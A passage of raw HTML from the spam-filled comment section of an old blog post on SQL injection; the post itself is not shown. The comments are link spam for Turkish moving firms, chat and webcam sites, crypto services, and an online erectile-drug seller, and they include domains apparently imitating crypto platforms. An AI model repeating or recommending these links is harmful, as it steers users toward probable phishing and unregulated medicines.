href="https://bit.ly/kocaeli-evden-eve-nakliyat" rel="nofollow">Kocaeli Evden Eve Nakliyat</a><br><a href="https://bit.ly/elazig-lojistik" rel="nofollow">Elazığ Lojistik</a><br><a href="https://bit.ly/konya-evden-eve-nakliyat" rel="nofollow">Konya Evden Eve Nakliyat</a><br><a href="https://bit.ly/zonguldak-lojistik" rel="nofollow">Zonguldak Lojistik</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2545155007157154942">Reply</a><span class="item-control blog-admin blog-admin pid-1774893181"><a target="_self" href="https://www.blogger.com/comment/delete/1416189488111364729/2545155007157154942">Delete</a></span></span></div><div class="comment-replies"><div id="c2545155007157154942-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2545155007157154942-ra" class="thread-chrome thread-expanded"><div></div><div id="c2545155007157154942-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2545155007157154942">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2545155007157154942-ce"></div></li><li class="comment" id="c7816706814509169069"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">777DBMitchell6B95D</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://retired.hacktohell.org/2011/05/sql-injection-how-to.html?showComment=1699661546457#c7816706814509169069">November 11, 2023 at 5:42&#8239;AM</a></span></div><p class="comment-content">0D408<br><a href="https://bit.ly/antep-sehir-ici-nakliyat" rel="nofollow">Antep Şehir İçi Nakliyat</a><br><a href="https://bit.ly/bolu-sehirler-arasi-nakliyat" rel="nofollow">Bolu Şehirler Arası Nakliyat</a><br><a href="https://bit.ly/amasya-lojistik" rel="nofollow">Amasya Lojistik</a><br><a href="https://bit.ly/igdir-lojistik" rel="nofollow">Iğdır Lojistik</a><br><a href="https://bit.ly/maras-evden-eve-nakliyat" rel="nofollow">Maraş Evden Eve Nakliyat</a><br><a href="https://bit.ly/kars-evden-eve-nakliyat" rel="nofollow">Kars Evden Eve Nakliyat</a><br><a href="https://bit.ly/sirnak-sehir-ici-nakliyat" rel="nofollow">Şırnak Şehir İçi Nakliyat</a><br><a href="https://bit.ly/aydin-parca-esya-tasima" rel="nofollow">Aydın Parça Eşya Taşıma</a><br><a href="https://bit.ly/bingol-sehirler-arasi-nakliyat" rel="nofollow">Bingöl Şehirler Arası Nakliyat</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7816706814509169069">Reply</a><span class="item-control blog-admin blog-admin pid-1774893181"><a target="_self" href="https://www.blogger.com/comment/delete/1416189488111364729/7816706814509169069">Delete</a></span></span></div><div class="comment-replies"><div id="c7816706814509169069-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7816706814509169069-ra" class="thread-chrome thread-expanded"><div></div><div id="c7816706814509169069-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7816706814509169069">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7816706814509169069-ce"></div></li><li class="comment" id="c6406351674837675242"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">022CCSimeon6BCE9</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://retired.hacktohell.org/2011/05/sql-injection-how-to.html?showComment=1699752814941#c6406351674837675242">November 12, 2023 at 7:03&#8239;AM</a></span></div><p class="comment-content">E7048<br><a href="https://bit.ly/tekirdag-lojistik" rel="nofollow">Tekirdağ Lojistik</a><br><a href="https://bit.ly/cerkezkoy-sineklik" rel="nofollow">Çerkezköy Sineklik</a><br><a href="https://bit.ly/karaman-evden-eve-nakliyat" rel="nofollow">Karaman Evden Eve Nakliyat</a><br><a href="https://bit.ly/bibox-guvenilir-mi" rel="nofollow">Bibox Güvenilir mi</a><br><a href="https://bit.ly/unye-petek-temizleme" rel="nofollow">Ünye Petek Temizleme</a><br><a href="https://bit.ly/huobi-guvenilir-mi" rel="nofollow">Huobi Güvenilir mi</a><br><a href="https://bit.ly/bitci-guvenilir-mi" rel="nofollow">Bitci Güvenilir mi</a><br><a href="https://bit.ly/gumushane-lojistik" rel="nofollow">Gümüşhane Lojistik</a><br><a href="https://bit.ly/sinop-lojistik" rel="nofollow">Sinop Lojistik</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6406351674837675242">Reply</a><span class="item-control blog-admin blog-admin pid-1774893181"><a target="_self" href="https://www.blogger.com/comment/delete/1416189488111364729/6406351674837675242">Delete</a></span></span></div><div class="comment-replies"><div id="c6406351674837675242-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6406351674837675242-ra" class="thread-chrome thread-expanded"><div></div><div id="c6406351674837675242-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6406351674837675242">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6406351674837675242-ce"></div></li><li class="comment" id="c5235739057147211652"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">BEBD0WilsonE8B76</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://retired.hacktohell.org/2011/05/sql-injection-how-to.html?showComment=1703326991477#c5235739057147211652">December 23, 2023 at 3:53&#8239;PM</a></span></div><p class="comment-content">6171B<br><a href="https://icerikdamlalari.com.tr/amasya-goruntulu-sohbet-odalari/" rel="nofollow">Amasya Görüntülü Sohbet Odaları</a><br><a href="https://dostca.com/karabuk-sohbet-odalari-sesli-goruntulu-canli-mobil-sohbet-siteleri/" rel="nofollow">karabük en iyi rastgele görüntülü sohbet</a><br><a href="https://sites.google.com/view/izmirsohbet/" rel="nofollow">izmir random görüntülü sohbet</a><br><a href="https://sites.google.com/view/yalovasohbet/" rel="nofollow">yalova kadınlarla sohbet et</a><br><a href="https://sites.google.com/view/edirnesohbet/" rel="nofollow">edirne bedava görüntülü sohbet</a><br><a href="https://sites.google.com/view/kirsehirsohbet/" rel="nofollow">kırşehir telefonda canlı sohbet</a><br><a href="https://havayoluisletmeciligi.com.tr/tokat-mobil-sohbet-chat/" rel="nofollow">Tokat Mobil Sohbet Chat</a><br><a href="https://kiremitfirmalari.com.tr/balikesir-canli-sohbet-chat/" rel="nofollow">Balıkesir Canli Sohbet Chat</a><br><a href="https://sites.google.com/view/ispartasohbet/" rel="nofollow">ısparta sesli sohbet mobil</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5235739057147211652">Reply</a><span class="item-control blog-admin blog-admin pid-1774893181"><a target="_self" href="https://www.blogger.com/comment/delete/1416189488111364729/5235739057147211652">Delete</a></span></span></div><div class="comment-replies"><div id="c5235739057147211652-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5235739057147211652-ra" class="thread-chrome thread-expanded"><div></div><div id="c5235739057147211652-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5235739057147211652">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5235739057147211652-ce"></div></li><li class="comment" id="c2065255680648091900"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">1EF8DSolomon43189</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://retired.hacktohell.org/2011/05/sql-injection-how-to.html?showComment=1703488826776#c2065255680648091900">December 25, 2023 at 12:50&#8239;PM</a></span></div><p class="comment-content">FD628<br><a href="https://dostca.com/elazig-sohbet-odalari-sesli-goruntulu-canli-mobil-sohbet-siteleri/" rel="nofollow">elazığ sesli sohbet mobil</a><br><a href="https://dostca.com/denizli-sohbet-odalari-sesli-goruntulu-canli-mobil-sohbet-siteleri/" rel="nofollow">denizli ücretsiz sohbet siteleri</a><br><a href="https://sites.google.com/view/karssohbet/" rel="nofollow">kars canli sohbet bedava</a><br><a href="https://dostca.com/bayburt-sohbet-odalari-sesli-goruntulu-canli-mobil-sohbet-siteleri/" rel="nofollow">bayburt yabancı görüntülü sohbet siteleri</a><br><a href="https://bit.ly/m/nanytoosohbet" rel="nofollow">rastgele sohbet siteleri</a><br><a href="https://hizmetbulutu.com.tr/nevsehir-goruntulu-sohbet-kadinlarla/" rel="nofollow">Nevşehir Görüntülü Sohbet Kadınlarla</a><br><a href="https://twitter.com/nanytoosohbet" rel="nofollow">sesli görüntülü sohbet</a><br><a href="https://dostca.com/" rel="nofollow">ücretsiz görüntülü sohbet</a><br><a href="https://dostca.com/nigde-sohbet-odalari-sesli-goruntulu-canli-mobil-sohbet-siteleri/" rel="nofollow">niğde en iyi rastgele görüntülü sohbet</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2065255680648091900">Reply</a><span class="item-control blog-admin blog-admin pid-1774893181"><a target="_self" href="https://www.blogger.com/comment/delete/1416189488111364729/2065255680648091900">Delete</a></span></span></div><div class="comment-replies"><div id="c2065255680648091900-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2065255680648091900-ra" class="thread-chrome thread-expanded"><div></div><div id="c2065255680648091900-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2065255680648091900">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2065255680648091900-ce"></div></li><li class="comment" id="c3484504810364896532"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">A322BPhilip6DF23</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://retired.hacktohell.org/2011/05/sql-injection-how-to.html?showComment=1707610606422#c3484504810364896532">February 11, 2024 at 5:46&#8239;AM</a></span></div><p class="comment-content">F16BD<br><a href="https://debank-apps.com/" rel="nofollow">debank</a><br><a href="https://web3-quickswap.com/" rel="nofollow">quickswap</a><br><a href="https://web3-dappradar.com/" rel="nofollow">dappradar</a><br><a href="https://web3-layerzero.com/" rel="nofollow">layerzero</a><br><a href="https://web3-pancakeswapexchange.com/" rel="nofollow">pancakeswap</a><br><a href="https://web3-dexview.com/" rel="nofollow">dexview</a><br><a href="https://web3-zkswap.com/" rel="nofollow">zkswap</a><br><a href="https://web3-bscpad.com/" rel="nofollow">bscpad</a><br><a href="https://web3-daomaker.com/" rel="nofollow">dao maker</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3484504810364896532">Reply</a><span class="item-control blog-admin blog-admin pid-1774893181"><a target="_self" href="https://www.blogger.com/comment/delete/1416189488111364729/3484504810364896532">Delete</a></span></span></div><div class="comment-replies"><div id="c3484504810364896532-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3484504810364896532-ra" class="thread-chrome thread-expanded"><div></div><div id="c3484504810364896532-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3484504810364896532">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3484504810364896532-ce"></div></li><li class="comment" id="c5311383500434805441"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.takipcim.com.tr" rel="nofollow">_________Takipci</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://retired.hacktohell.org/2011/05/sql-injection-how-to.html?showComment=1708420390168#c5311383500434805441">February 20, 2024 at 2:43&#8239;PM</a></span></div><p class="comment-content">597C6<br><a href="https://www.youtube.com/watch?v=XvT4g9Vte1A" rel="nofollow">okex</a><br><a href="https://www.youtube.com/watch?v=LvWQkyAX-Us" rel="nofollow">gate io</a><br><a href="https://play.google.com/store/apps/details?id=com.nanytoo.app&amp;hl=tr&amp;gl=US" rel="nofollow">canlı sohbet</a><br><a href="https://www.youtube.com/watch?v=BtXeZnlPxmA" rel="nofollow">kredi kartı ile kripto para alma</a><br><a href="https://4gmobilproxy.com.tr/" rel="nofollow">4g mobil proxy</a><br><a href="https://www.youtube.com/watch?v=Tl95DyVrIuE" rel="nofollow">bibox</a><br><a href="https://www.youtube.com/watch?v=ntYvY30zy00" rel="nofollow">paribu</a><br><a href="https://papayameyvesi.com/" rel="nofollow">papaya meyvesi</a><br><a href="https://sites.google.com/view/kripto-telegram/" rel="nofollow">telegram kripto para kanalları</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5311383500434805441">Reply</a><span class="item-control blog-admin blog-admin pid-1774893181"><a target="_self" href="https://www.blogger.com/comment/delete/1416189488111364729/5311383500434805441">Delete</a></span></span></div><div class="comment-replies"><div id="c5311383500434805441-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5311383500434805441-ra" class="thread-chrome thread-expanded"><div></div><div id="c5311383500434805441-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5311383500434805441">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5311383500434805441-ce"></div></li><li class="comment" id="c7399437781447178834"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.takipcim.com.tr/" rel="nofollow">-Takipci----</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://retired.hacktohell.org/2011/05/sql-injection-how-to.html?showComment=1708434285618#c7399437781447178834">February 20, 2024 at 6:34&#8239;PM</a></span></div><p class="comment-content">718FF<br><a href="https://www.youtube.com/watch?v=30cT3hGzzsg" rel="nofollow">referans kimliği</a><br><a href="https://www.youtube.com/watch?v=6g-pkE-2AWc" rel="nofollow">paribu</a><br><a href="https://play.google.com/store/apps/details?id=com.nanytoo.app&amp;hl=tr&amp;gl=US" rel="nofollow">sohbet canlı</a><br><a href="https://www.youtube.com/watch?v=Y26VIJlar3M" rel="nofollow">bitcoin hangi bankalarda var</a><br><a href="https://www.youtube.com/watch?v=oK-cflbzmpI" rel="nofollow">btcturk</a><br><a href="https://www.youtube.com/watch?v=7RLyCZD_jzQ" rel="nofollow">bitcoin ne zaman çıktı</a><br><a href="https://www.youtube.com/watch?v=1yp24xKYzlQ" rel="nofollow">bybit</a><br><a href="https://www.youtube.com/watch?v=WODfp-B4WN4" rel="nofollow">bitmex</a><br><a href="https://play.google.com/store/apps/details?id=com.nanytoo.app&amp;hl=tr&amp;gl=US" rel="nofollow">sohbet canlı</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7399437781447178834">Reply</a><span class="item-control blog-admin blog-admin pid-1774893181"><a target="_self" href="https://www.blogger.com/comment/delete/1416189488111364729/7399437781447178834">Delete</a></span></span></div><div class="comment-replies"><div id="c7399437781447178834-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7399437781447178834-ra" class="thread-chrome thread-expanded"><div></div><div id="c7399437781447178834-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7399437781447178834">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7399437781447178834-ce"></div></li><li class="comment" id="c287067814069100604"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">61D59Desmond56A32</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://retired.hacktohell.org/2011/05/sql-injection-how-to.html?showComment=1718115474298#c287067814069100604">June 11, 2024 at 7:47&#8239;PM</a></span></div><p class="comment-content">F4B09<br><a href="https://bit.ly/ucretlishow" rel="nofollow">ücretli show sanal</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="287067814069100604">Reply</a><span class="item-control blog-admin blog-admin pid-1774893181"><a target="_self" href="https://www.blogger.com/comment/delete/1416189488111364729/287067814069100604">Delete</a></span></span></div><div class="comment-replies"><div id="c287067814069100604-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c287067814069100604-ra" class="thread-chrome thread-expanded"><div></div><div id="c287067814069100604-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="287067814069100604">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c287067814069100604-ce"></div></li><li class="comment" id="c4931153987274720673"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">3DD66Connor02E6A</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://retired.hacktohell.org/2011/05/sql-injection-how-to.html?showComment=1718408798303#c4931153987274720673">June 15, 2024 at 5:16&#8239;AM</a></span></div><p class="comment-content">22592<br><a href="https://bit.ly/ucretlishow" rel="nofollow">whatsapp canlı show</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4931153987274720673">Reply</a><span class="item-control blog-admin blog-admin pid-1774893181"><a target="_self" href="https://www.blogger.com/comment/delete/1416189488111364729/4931153987274720673">Delete</a></span></span></div><div class="comment-replies"><div id="c4931153987274720673-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4931153987274720673-ra" class="thread-chrome thread-expanded"><div></div><div id="c4931153987274720673-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4931153987274720673">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4931153987274720673-ce"></div></li><li class="comment" id="c6534393231593405358"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">4E909Alondra1A7AE</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://retired.hacktohell.org/2011/05/sql-injection-how-to.html?showComment=1720618722659#c6534393231593405358">July 10, 2024 at 7:08&#8239;PM</a></span></div><p class="comment-content">E6346<br><a href="https://www.canli.show/" rel="nofollow">whatsapp görüntülü show güvenilir</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6534393231593405358">Reply</a><span class="item-control blog-admin blog-admin pid-1774893181"><a target="_self" href="https://www.blogger.com/comment/delete/1416189488111364729/6534393231593405358">Delete</a></span></span></div><div class="comment-replies"><div id="c6534393231593405358-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6534393231593405358-ra" class="thread-chrome thread-expanded"><div></div><div id="c6534393231593405358-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6534393231593405358">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6534393231593405358-ce"></div></li><li class="comment" id="c3779824467260991563"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">F566CJuan1C199</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://retired.hacktohell.org/2011/05/sql-injection-how-to.html?showComment=1720652764592#c3779824467260991563">July 11, 2024 at 4:36&#8239;AM</a></span></div><p class="comment-content">7C8F8<br><a href="https://www.canli.show/" rel="nofollow">görüntülü show</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3779824467260991563">Reply</a><span class="item-control blog-admin blog-admin pid-1774893181"><a target="_self" href="https://www.blogger.com/comment/delete/1416189488111364729/3779824467260991563">Delete</a></span></span></div><div class="comment-replies"><div id="c3779824467260991563-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3779824467260991563-ra" class="thread-chrome thread-expanded"><div></div><div id="c3779824467260991563-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3779824467260991563">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3779824467260991563-ce"></div></li><li class="comment" id="c8199571073294921720"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">DE5A90F894August5A6894B421</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://retired.hacktohell.org/2011/05/sql-injection-how-to.html?showComment=1732216013193#c8199571073294921720">November 22, 2024 at 12:36&#8239;AM</a></span></div><p class="comment-content">E954BC10E2<br><a href="https://guvenilirgoruntulushow.godaddysites.com/" rel="nofollow">whatsapp görüntülü show güvenilir</a><br><a href="https://goruntulusovadresi.godaddysites.com/" rel="nofollow">telegram görüntülü şov</a><br><a href="https://showadresi.godaddysites.com/" rel="nofollow">skype show</a><br><a href="https://goruntulushow.godaddysites.com/" rel="nofollow">görüntülü show</a><br><a href="https://goruntulusovnumarasi.godaddysites.com/" rel="nofollow">görüntülü şov whatsapp numarası</a><br><a href="https://ucretlishow.godaddysites.com/" rel="nofollow">ücretli show</a><br><a href="https://sovmekani.godaddysites.com/" rel="nofollow">skype şov</a><br><a href="https://showmerkezi.godaddysites.com/" rel="nofollow">cam show</a><br><a href="https://canlicamshow.godaddysites.com/" rel="nofollow">canli cam show</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8199571073294921720">Reply</a><span class="item-control blog-admin blog-admin pid-1774893181"><a target="_self" href="https://www.blogger.com/comment/delete/1416189488111364729/8199571073294921720">Delete</a></span></span></div><div class="comment-replies"><div id="c8199571073294921720-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8199571073294921720-ra" class="thread-chrome thread-expanded"><div></div><div id="c8199571073294921720-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8199571073294921720">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8199571073294921720-ce"></div></li><li class="comment" id="c2671727532518310865"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">8F8AB60B59JosephA0F90E6221</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://retired.hacktohell.org/2011/05/sql-injection-how-to.html?showComment=1732565699605#c2671727532518310865">November 26, 2024 at 1:44&#8239;AM</a></span></div><p class="comment-content">5D0A720D72<br><a href="https://goruntulusov.godaddysites.com/" rel="nofollow">görüntülü şov</a><br><a href="https://aresmedikal.net/urun-kategori/lifta-5-mg-10-mg-20-mg-hap-28-tablet/" rel="nofollow">lifta</a><br><a href="https://aresmedikal.net/urun-kategori/cobra-vega-120-mg-130-mg-extra-120/" rel="nofollow">cobra vega</a><br><a href="https://aresmedikal.net/urun-kategori/degra-100-mg/" rel="nofollow">degra 100 mg</a><br><a href="https://aresmedikal.net/urun-kategori/delay-sprey-48000/" rel="nofollow">delay</a><br><a href="https://showmerkezi.godaddysites.com/" rel="nofollow">cam show</a><br><a href="https://aresmedikal.net/urun-kategori/kamagra-hap-tablet-jel-bayan-100-mg/" rel="nofollow">kamagra hap</a><br><a href="https://aresmedikal.net/urun-kategori/viagra-100-100-mg-hap-tablet-kapsul/" rel="nofollow">viagra</a><br><a href="https://aresmedikal.net/urun-kategori/cialis-5-mg-20-mg-100-mg-600-mg-hap-tablet-krem-ve-jel/" rel="nofollow">cialis</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2671727532518310865">Reply</a><span class="item-control blog-admin blog-admin pid-1774893181"><a target="_self" href="https://www.blogger.com/comment/delete/1416189488111364729/2671727532518310865">Delete</a></span></span></div><div class="comment-replies"><div id="c2671727532518310865-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2671727532518310865-ra" class="thread-chrome thread-expanded"><div></div><div id="c2671727532518310865-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2671727532518310865">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2671727532518310865-ce"></div></li><li class="comment" id="c7215808803337342212"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">13385A34A8Tyler46BB11BD40</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://retired.hacktohell.org/2011/05/sql-injection-how-to.html?showComment=1732580890878#c7215808803337342212">November 26, 2024 at 5:58&#8239;AM</a></span></div><p class="comment-content">8C9436EB66<br><a href="https://goruntulusov.godaddysites.com/" rel="nofollow">görüntülü şov</a><br><a href="https://aresmedikal.net/urun-kategori/viga-50000-60000-84000-100000-150000-super-krem-jel-sprey/" rel="nofollow">viga</a><br><a href="https://aresmedikal.net/urun-kategori/stag-9000-sprey/" rel="nofollow">stag</a><br><a href="https://aresmedikal.net/urun-kategori/lifta-5-mg-10-mg-20-mg-hap-28-tablet/" rel="nofollow">lifta</a><br><a href="https://aresmedikal.net/urun-kategori/cobra-vega-120-mg-130-mg-extra-120/" rel="nofollow">cobra vega</a><br><a href="https://aresmedikal.net/urun-kategori/vega-100-100-mg-hap-tablet/" rel="nofollow">vega</a><br><a href="https://aresmedikal.net/urun-kategori/bayan-azdirici-kadin-azdirici-damla/" rel="nofollow">bayan azdırıcı damla</a><br><a href="https://aresmedikal.net/urun-kategori/viagra-100-100-mg-hap-tablet-kapsul/" rel="nofollow">viagra</a><br><a href="https://showmekani.godaddysites.com/" rel="nofollow">telegram show</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7215808803337342212">Reply</a><span class="item-control blog-admin blog-admin pid-1774893181"><a target="_self" href="https://www.blogger.com/comment/delete/1416189488111364729/7215808803337342212">Delete</a></span></span></div><div class="comment-replies"><div id="c7215808803337342212-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7215808803337342212-ra" class="thread-chrome thread-expanded"><div></div><div id="c7215808803337342212-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7215808803337342212">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7215808803337342212-ce"></div></li><li class="comment" id="c7205767133208058290"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">BA61D91590SavannahCA1E5D1733</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://retired.hacktohell.org/2011/05/sql-injection-how-to.html?showComment=1732602705264#c7205767133208058290">November 26, 2024 at 12:01&#8239;PM</a></span></div><p class="comment-content">9FCD6B62CE<br><a href="https://aresmedikal.net/urun-kategori/vega-100-100-mg-hap-tablet/" rel="nofollow">vega</a><br><a href="https://ucretlishow.godaddysites.com/" rel="nofollow">ücretli show</a><br><a href="https://aresmedikal.net/urun-kategori/lifta-5-mg-10-mg-20-mg-hap-28-tablet/" rel="nofollow">lifta</a><br><a href="https://aresmedikal.net/urun-kategori/green-temptation-bayan-azdirici-damla/" rel="nofollow">green temptation</a><br><a href="https://aresmedikal.net/urun-kategori/performans-arttirici-hap-jel-tablet-sprey-krem/" rel="nofollow">performans arttırıcı</a><br><a href="https://aresmedikal.net/urun-kategori/viagra-100-100-mg-hap-tablet-kapsul/" rel="nofollow">viagra</a><br><a href="https://camsov.godaddysites.com/" rel="nofollow">cam şov</a><br><a href="https://aresmedikal.net/urun-kategori/cialis-5-mg-20-mg-100-mg-600-mg-hap-tablet-krem-ve-jel/" rel="nofollow">cialis</a><br><a href="https://aresmedikal.net/urun-kategori/maxman-100-mg-hap-jel-krem-tablet-kapsul/" rel="nofollow">maxman</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7205767133208058290">Reply</a><span class="item-control blog-admin blog-admin pid-1774893181"><a target="_self" href="https://www.blogger.com/comment/delete/1416189488111364729/7205767133208058290">Delete</a></span></span></div><div class="comment-replies"><div id="c7205767133208058290-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7205767133208058290-ra" class="thread-chrome thread-expanded"><div></div><div id="c7205767133208058290-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7205767133208058290">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7205767133208058290-ce"></div></li><li class="comment" id="c4761646036132409359"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://retired.hacktohell.org/2011/05/sql-injection-how-to.html?showComment=1743212470377#c4761646036132409359">March 29, 2025 at 7:11&#8239;AM</a></span></div><p class="comment-content">A6B81F0667<br><a href="https://t.me/s/coin_botlari" rel="nofollow">Telegram Güvenilir Farm Botları</a><br><a href="https://www.instagram.com/telegram_coin_botlari_/" rel="nofollow">En İyi 